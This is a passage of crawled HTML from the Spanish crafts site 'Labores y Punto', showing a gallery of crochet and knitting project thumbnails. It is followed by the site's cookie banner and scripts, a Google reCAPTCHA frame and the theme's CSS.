				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="cuello fácil con punto g1 a ganchillo o crochet" aria-describedby="gallery-3-3437" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3437'>
				Cuello fácil con punto g1 a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="chupete de la suerte a ganchillo o crochet" aria-describedby="gallery-3-3123" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3123'>
				Chupete de la suerte a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="collar de lactancia a ganchillo o crochet" aria-describedby="gallery-3-3119" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3119'>
				Collar de lactancia a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="torera o chaqueta corta a ganchillo o crochet" aria-describedby="gallery-3-2926" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-2926'>
				Torera o chaqueta corta a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="Árbol de navidad reversible punto jersey a dos agujas" aria-describedby="gallery-3-3624" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3624'>
				Árbol de navidad reversible punto jersey a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="bolso con granny cuadrado 1 a ganchillo o crochet" aria-describedby="gallery-3-2778" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-2778'>
				Bolso con granny cuadrado 1 a ganchillo o crochet- Labores y Punto
				</figcaption></figure>
		</div>
</div>                                                            </div>
                        
                    </div>
                </div>

            
            
                <div class="vlog-copyright">
                    <div class="container">
                        <p style="text-align: center">Copyright &copy; 2026. Creado por <a href="https://laboresypunto.es" target="_blank" rel="noopener">Labores y Punto</a></p>                    </div>
                </div>

            
        </footer>


  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" aria-label="Banner de cookies RGPD" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para ofrecerte la mejor experiencia en nuestra web.</p>
<p>Puedes aprender más sobre qué cookies utilizamos o desactivarlas en los <button  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">ajustes</button>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" >Aceptar</button>
	  				<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Rechazar">Rechazar</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" data-href="#moove_gdpr_cookie_modal" aria-label="Ajustes">Ajustes</button>
			</div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script type="text/javascript">/* <![CDATA[ */ jQuery(document).ready( function() { jQuery.post( "https://www.laboresypunto.es/wp-admin/admin-ajax.php", { action : "entry_views", _ajax_nonce : "c5c19e12f2", post_id : 2830 } ); } ); /* ]]> */</script>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-content/plugins/meks-flexible-shortcodes/js/main.js?ver=1" id="mks_shortcodes_js-js"></script>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="vlog-main-js-extra">
/* <![CDATA[ */
var vlog_js_settings = {"ajax_url":"https:\/\/www.laboresypunto.es\/wp-admin\/admin-ajax.php","ajax_wpml_current_lang":null,"rtl_mode":"false","header_sticky":"1","header_sticky_offset":"600","header_sticky_up":"","single_sticky_bar":"","logo":"https:\/\/www.laboresypunto.es\/wp-content\/uploads\/2022\/01\/laboresypunto-730981.png","logo_retina":"https:\/\/www.laboresypunto.es\/wp-content\/uploads\/2022\/01\/laboresypunto-730981.png","logo_mini":"https:\/\/www.laboresypunto.es\/wp-content\/uploads\/2022\/01\/laboresypunto-730981.png","logo_mini_retina":"https:\/\/www.laboresypunto.es\/wp-content\/uploads\/2022\/01\/laboresypunto-730981.png","cover_inplay":"","cover_inplay_audio":"","watch_later_ajax":"","listen_later_ajax":"","cover_autoplay":"","cover_autoplay_time":"5","rensponsive_secondary_nav":"","responsive_more_link":"More","responsive_social_nav":"","video_display_sticky":"","video_sticky_title":"Reproduciendo","force_autoplay":"1","cover_height":"500"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-content/themes/vlog/assets/js/min.js?ver=2.5.1" id="vlog-main-js"></script>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-content/plugins/meks-easy-social-share/assets/js/main.js?ver=1.3" id="meks_ess-main-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/www.laboresypunto.es\/wp-admin\/admin-ajax.php","post_id":"2830","plugin_dir":"https:\/\/www.laboresypunto.es\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.14.0" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = "strict"
/* ]]> */
</script>

  <!--copyscapeskip-->
  <button data-href="#moove_gdpr_cookie_modal"  id="moove_gdpr_save_popup_settings_button" style='display: none;' class="" aria-label="Cambiar los ajustes de cookies">
    <span class="moove_gdpr_icon">
      <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" style="max-width: 30px; max-height: 30px;">
        <g data-name="1">
          <path d="M293.9,450H233.53a15,15,0,0,1-14.92-13.42l-4.47-42.09a152.77,152.77,0,0,1-18.25-7.56L163,413.53a15,15,0,0,1-20-1.06l-42.69-42.69a15,15,0,0,1-1.06-20l26.61-32.93a152.15,152.15,0,0,1-7.57-18.25L76.13,294.1a15,15,0,0,1-13.42-14.91V218.81A15,15,0,0,1,76.13,203.9l42.09-4.47a152.15,152.15,0,0,1,7.57-18.25L99.18,148.25a15,15,0,0,1,1.06-20l42.69-42.69a15,15,0,0,1,20-1.06l32.93,26.6a152.77,152.77,0,0,1,18.25-7.56l4.47-42.09A15,15,0,0,1,233.53,48H293.9a15,15,0,0,1,14.92,13.42l4.46,42.09a152.91,152.91,0,0,1,18.26,7.56l32.92-26.6a15,15,0,0,1,20,1.06l42.69,42.69a15,15,0,0,1,1.06,20l-26.61,32.93a153.8,153.8,0,0,1,7.57,18.25l42.09,4.47a15,15,0,0,1,13.41,14.91v60.38A15,15,0,0,1,451.3,294.1l-42.09,4.47a153.8,153.8,0,0,1-7.57,18.25l26.61,32.93a15,15,0,0,1-1.06,20L384.5,412.47a15,15,0,0,1-20,1.06l-32.92-26.6a152.91,152.91,0,0,1-18.26,7.56l-4.46,42.09A15,15,0,0,1,293.9,450ZM247,420h33.39l4.09-38.56a15,15,0,0,1,11.06-12.91A123,123,0,0,0,325.7,356a15,15,0,0,1,17,1.31l30.16,24.37,23.61-23.61L372.06,328a15,15,0,0,1-1.31-17,122.63,122.63,0,0,0,12.49-30.14,15,15,0,0,1,12.92-11.06l38.55-4.1V232.31l-38.55-4.1a15,15,0,0,1-12.92-11.06A122.63,122.63,0,0,0,370.75,187a15,15,0,0,1,1.31-17l24.37-30.16-23.61-23.61-30.16,24.37a15,15,0,0,1-17,1.31,123,123,0,0,0-30.14-12.49,15,15,0,0,1-11.06-12.91L280.41,78H247l-4.09,38.56a15,15,0,0,1-11.07,12.91A122.79,122.79,0,0,0,201.73,142a15,15,0,0,1-17-1.31L154.6,116.28,131,139.89l24.38,30.16a15,15,0,0,1,1.3,17,123.41,123.41,0,0,0-12.49,30.14,15,15,0,0,1-12.91,11.06l-38.56,4.1v33.38l38.56,4.1a15,15,0,0,1,12.91,11.06A123.41,123.41,0,0,0,156.67,311a15,15,0,0,1-1.3,17L131,358.11l23.61,23.61,30.17-24.37a15,15,0,0,1,17-1.31,122.79,122.79,0,0,0,30.13,12.49,15,15,0,0,1,11.07,12.91ZM449.71,279.19h0Z" fill="currentColor"/>
          <path d="M263.71,340.36A91.36,91.36,0,1,1,355.08,249,91.46,91.46,0,0,1,263.71,340.36Zm0-152.72A61.36,61.36,0,1,0,325.08,249,61.43,61.43,0,0,0,263.71,187.64Z" fill="currentColor"/>
        </g>
      </svg>
    </span>

    <span class="moove_gdpr_text">Cambiar los ajustes de cookies</span>
  </button>
  <!--/copyscapeskip-->
    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="Pantalla de ajustes RGPD">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Cerrar los ajustes de cookies RGPD">
          <span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://www.laboresypunto.es/wp-content/uploads/2022/01/laboresypunto-730981-300x169.png" alt="Labores y Punto"   width="300"  height="169"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
    <span class="gdpr-nav-tab-title">Resumen de privacidad</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
      <span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  </div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Resumen de privacidad</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
<p>Puedes revisar nuestra política de privacidad <a href="https://www.laboresypunto.es/politica-privacidad">aquí</a>.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar gdpr-checkbox-disabled checkbox-selected">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias" disabled checked="checked"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Activado" data-text-disabled="Desactivado"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Si desactivas esta cookie no podremos guardar tus preferencias. Esto significa que cada vez que visites esta web tendrás que activar o desactivar las cookies de nuevo.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Activar todo">Activar todo</button>
		  					<button class="mgbutton moove-gdpr-modal-reject-all button-visible" aria-label="Rechazar todo">Rechazar todo</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Guardar cambios">Guardar cambios</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
</body>

</html>
<!-- Dynamic page generated in 0.373 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-17 16:27:14 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.laboresypunto.es&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="FWdj-0hy2hxYEgMNGtd2VA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="FWdj-0hy2hxYEgMNGtd2VA"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 206
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="aF0SniV-jow0gP5BpEgQBQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768663640499');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.laboresypunto.es/wp-content/themes/vlog-child/style.css?ver=2.5.1
body_size: 572
content:
/*
Theme Name:     Vlog Child
Theme URI:      https://mekshq.com/theme/vlog
Description:    Child theme for the Vlog theme
Author:         meks
Author URI:     https://mekshq.com
Template:       vlog
Version:        0.1.0
*/

/* cambio color extremos del  video de la parte superior que esta en baner*/
.vlog-cover-bg {
    background: #ffffffff;
}


.vlog-cover:before {
    left: 0;
    background: -webkit-gradient(linear,left top,right top,from(#eee),to(rgba(255,255,255,0)));
    background-image: linear-gradient(to right, rgb(255, 255, 255) 0px, rgba(255, 255, 255, 0) 100%);
    
    background: linear-gradient(to right,#eee 0,rgba(255,255,255,0) 100%);
    background-image: linear-gradient(to right, rgb(255, 255, 255) 0px, rgba(255, 255, 255, 0) 100%);
    
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#a6000000', endColorstr='#eeeeeeee', GradientType=1);
}
.vlog-cover:after {
    right: 0;
    background: -webkit-gradient(linear,left top,right top,from(rgba(255,255,255,0)),to(#eee));
    background-image: linear-gradient(to right, rgba(255, 255, 255, 0) 0px, rgb(255, 255, 255) 100%);
    
    background: linear-gradient(to right,rgba(255,255,255,0) 255,#eee 100%);
    background-image: linear-gradient(to right, rgba(255, 255, 255, 0) 0px, rgb(255, 255, 255) 100%);
    
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#eeeeeeee', endColorstr='#a6000000', GradientType=1);
}
/*Quitar espacio para descripción de páginas ejem. muestras puntos dos agujas-comprobar si mas adelante se ha quitado*/
.vlog-mod-desc {
    display: none;
}
/*quitar espacio para descripción de páginas ejem. dos agujas-comprobar si mas adelante se ha quitado*/
.module-text .vlog-txt-module {
    display: none;
}

/*
.vlog-cover:before {
    left: 0;
    background: -webkit-gradient(linear,left top,right top,from(#000),to(rgba(0,0,0,0)));
    background-image: linear-gradient(to right, rgb(0, 0, 0) 0px, rgba(0, 0, 0, 0) 100%);
    background-position-x: initial;
    background-position-y: initial;
    background-size: initial;
    background-repeat-x: initial;
    background-repeat-y: initial;
    background-attachment: initial;
    background-origin: initial;
    background-clip: initial;
    background-color: initial;
    background: linear-gradient(to right,#000 0,rgba(0,0,0,0) 100%);
    background-image: linear-gradient(to right, rgb(0, 0, 0) 0px, rgba(0, 0, 0, 0) 100%);
    background-position-x: initial;
    background-position-y: initial;
    background-size: initial;
    background-repeat-x: initial;
    background-repeat-y: initial;
    background-attachment: initial;
    background-origin: initial;
    background-clip: initial;
    background-color: initial;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#a6000000', endColorstr='#00000000', GradientType=1);
}
.vlog-cover:after {
    right: 0;
    background: -webkit-gradient(linear,left top,right top,from(rgba(0,0,0,0)),to(#000));
    background-image: linear-gradient(to right, rgba(0, 0, 0, 0) 0px, rgb(0, 0, 0) 100%);
    background-position-x: initial;
    background-position-y: initial;
    background-size: initial;
    background-repeat-x: initial;
    background-repeat-y: initial;
    background-attachment: initial;
    background-origin: initial;
    background-clip: initial;
    background-color: initial;
    background: linear-gradient(to right,rgba(0,0,0,0) 0,#000 100%);
    background-image: linear-gradient(to right, rgba(0, 0, 0, 0) 0px, rgb(0, 0, 0) 100%);
    background-position-x: initial;
    background-position-y: initial;
    background-size: initial;
    background-repeat-x: initial;
    background-repeat-y: initial;
    background-attachment: initial;
    background-origin: initial;
    background-clip: initial;
    background-color: initial;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#a6000000', GradientType=1);
}*/